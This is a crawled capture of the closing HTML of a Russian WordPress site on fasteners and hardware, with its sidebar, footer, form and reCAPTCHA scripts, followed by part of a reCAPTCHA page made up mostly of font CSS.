src="https://bvfy.ru/wp-content/themes/turquoise/inc/admin/img/default-related.jpg" alt="" />Как выбрать идеальные пластиковые окна - проверенные лайфхаки от продавцов, архитектура и интерьер</a></li><li><a title="iPad Pro 2021 - чего ожидать?" href="https://bvfy.ru/ipad-pro-2021-chego-ozhidat/"><img width="150" height="150" src="https://bvfy.ru/wp-content/uploads/2021/10/ipad-pro-2021-chego-ozhidat-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />iPad Pro 2021 - чего ожидать?</a></li></ul></div>	
	<footer class="item-footer border-bottom"> <!-- post footer -->
	
			
				<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<img itemprop="image" style="display:none" src="https://bvfy.ru/wp-content/themes/turquoise/images/default-logo.png" alt="Логотип сайта Bvfy.ru">
		<meta itemprop="width" content="510">			
		<meta itemprop="height" content="102">
		<link itemprop="url" href="https://bvfy.ru/wp-content/themes/turquoise/images/default-logo.png">			</div>
			<meta itemprop="name" content="Bvfy.ru">
			<meta itemprop="telephone" content="+7-000-00-00">
			<meta itemprop="address" content="Россия">
		</div>
	</footer>
	
</article> <!-- end article -->
	
						
					

<script type="text/javascript">
	function addsmile($smile){document.getElementById('comment').value=document.getElementById('comment').value+' '+$smile+' ';}
</script>

<div id="comments" class="comments-wrap">
  
					<div class="comments-list"><p>Комментарии закрыты</p></div>
			
	


				
				</div>

	</main> <!-- end .content-area -->

	
	<aside class="sidebar sidebar-right sidebar-primary widget-area" aria-label="Основной сайдбар" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
					<div class="widget widget_categories"><div class="widgettitle" itemprop="name">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://bvfy.ru/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://bvfy.ru/category/bezopasnost/">Безопасность</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bvfy.ru/category/interesnoe/">Интересное</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://bvfy.ru/category/kabeli/">Кабели</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://bvfy.ru/category/krepezhi/">Крепежи</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://bvfy.ru/category/metal/">Метал</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://bvfy.ru/category/metizy/">Метизы</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://bvfy.ru/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://bvfy.ru/category/raznoe/">Разное</a>
</li>
			</ul>

			</div><div class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://bvfy.ru/">
	<div>
		<input class="search-input" type="text" placeholder="Поиск" value="" name="s" id="s" />
		<input class="icon-search" type="submit" id="searchsubmit" value="&#xf002;" />
	</div>
</form> </div><div class="widget widget_recent_comments"><div class="widgettitle" itemprop="name">Свежие комментарии</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Анастасия Лактионова</span> к записи <a href="https://bvfy.ru/zavod-gel-lakov-sovremennoe-proizvodstvo-i-tehnologii/#comment-3">Завод гель-лаков: современное производство и технологии</a></li></ul></div>		
					<div class="sticky-sidebar-right">
				<div class="widget widget_fairy_best_posts"><div class="widgettitle" itemprop="name">Популярные статьи</div><ul><li><a href="https://bvfy.ru/metizy-malenkie-pomoshhniki-sborshhika-mebeli/">
				<img src="https://bvfy.ru/wp-content/uploads/2021/07/f-3665-jaki-dach-bedzie-najlepszy-dla-twojego-domu.jpg" alt="Миниатюра к статье Какая крыша подойдет для вашего дома?" /><span>Какая крыша подойдет для вашего дома?...</span></a></li><li><a href="https://bvfy.ru/preimushhestva-dyubel-gvozdej/">
				<img src="https://bvfy.ru/wp-content/uploads/2021/04/1-49.jpg" alt="Миниатюра к статье Преимущества дюбель-гвоздей" /><span>Преимущества дюбель-гвоздей...</span></a></li><li><a href="https://bvfy.ru/harakteristiki-perforirovannogo-krepezha/">
				<img src="https://bvfy.ru/wp-content/uploads/2021/04/1-51.jpg" alt="Миниатюра к статье Характеристики перфорированного крепежа" /><span>Характеристики перфорированного крепежа...</span></a></li><li><a href="https://bvfy.ru/iz-chego-izgotavlivayut-krepezhi/">
				<img src="https://bvfy.ru/wp-content/uploads/2021/06/ciecie-gresu-820x547-1.jpg" alt="Миниатюра к статье Какой диск для шлифования керамогранита выбрать?" /><span>Какой диск для шлифования керамогранита выбрать?...</span></a></li><li><a href="https://bvfy.ru/kreplenie-vozduhovodov/">
				<img src="https://bvfy.ru/wp-content/uploads/2021/04/1-48.jpg" alt="Миниатюра к статье Крепление воздуховодов" /><span>Крепление воздуховодов...</span></a></li></ul></div><div class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://bvfy.ru/karta-sajta/">Карта сайта</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://bvfy.ru/kontakty/">Контакты</a></li></ul></div><div class="widget widget_meta"><div class="widgettitle" itemprop="name">Мета</div>
		<ul>
						<li><a rel="nofollow" href="https://bvfy.ru/wp-login.php">Войти</a></li>
			<li><a href="https://bvfy.ru/feed/">Лента записей</a></li>
			<li><a href="https://bvfy.ru/comments/feed/">Лента комментариев</a></li>

			<li><a href="https://ru.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>			</div>
			</aside>
</div>


</div> <!-- end .site-content -->

<footer class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
														
			<div class="about">
			<div class="title-about"></div>
					</div>
				 
		
	<div class="footer-bottom">	
		<nav class="footer-menu" itemscope itemtype="http://schema.org/SiteNavigationElement">
					</nav>
		
		<div class="social-footer">
					</div>
		
		<div class="site-copy">
			<span class="copyright">&copy; <span itemprop="copyrightYear">2026</span> ~ <a href="/">Bvfy.ru</a> ~ Производство крепежей ~ 
				Разработка <u>WP-Fairytale</u>
			</span>
			
			
		</div> 
					
		<a href="#0" class="cd-top icon-angle-up"></a>
					 
	</div>
</footer>
			
	</div> <!-- end .site-container -->
			
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/turquoise/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">function GoTo(link){window.open(link.replace("_","http://"));}</script><script type="text/javascript" src="https://bvfy.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bvfy.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/fairy-shortcodes-plugin/js/scripts.js?ver=6.9" id="fairy_shortcodes_plugin_scripts-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/fairy-widgets-plugin/js/scripts.js?ver=6.9" id="fairy_widgets_plugin_scripts-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/themes/turquoise/js/jquery.sticky.js" id="sticky-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/themes/turquoise/js/fairy.js" id="custom-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/themes/turquoise/js/mobile-menu-3.js" id="mobile-menu-3-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf2iMAoAAAAANebDhqWK_kvMT5RFpH37Hbxp8vY&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf2iMAoAAAAANebDhqWK_kvMT5RFpH37Hbxp8vY",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="fKwrVCGDI" value="oU6K*9" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="zGUjYvuVf_-ed" value="[RMfuEx0" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="fKwrVCGDI" value="oU6K*9" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="zGUjYvuVf_-ed" value="[RMfuEx0" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("fKwrVCGDI", "oU6K*9");
data.data.append("zGUjYvuVf_-ed", "[RMfuEx0");
                    }
                    else {
                        data.data = data.data + '&fKwrVCGDI=oU6K*9&zGUjYvuVf_-ed=[RMfuEx0';
                    }
                }
            });

        });
    </script>
				
			<script type="text/javascript">function GoTo(link){window.open(link.replace("_","http://"));}
		jQuery(".sticky-sidebar-left").sticky({topSpacing:20, bottomSpacing: 500});
				jQuery(".sticky-sidebar-left .widget").css('left', 'inherit');				
				jQuery(".sticky-sidebar-right").sticky({topSpacing:20, bottomSpacing: 500});
				jQuery(".sticky-sidebar-right .widget").css('left', 'inherit');				
				jQuery(".article-sticky").sticky({topSpacing:20, bottomSpacing: 500});
				jQuery(".article-sticky .article-block").css('left', 'inherit');</script>			
			
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf2iMAoAAAAANebDhqWK_kvMT5RFpH37Hbxp8vY&co=aHR0cHM6Ly9idmZ5LnJ1OjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3sc7cov14t1t
body_size: 48893
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
